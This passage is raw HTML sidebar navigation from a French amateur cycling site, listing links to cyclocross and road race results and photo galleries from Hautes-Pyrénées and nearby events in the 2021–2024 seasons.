                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
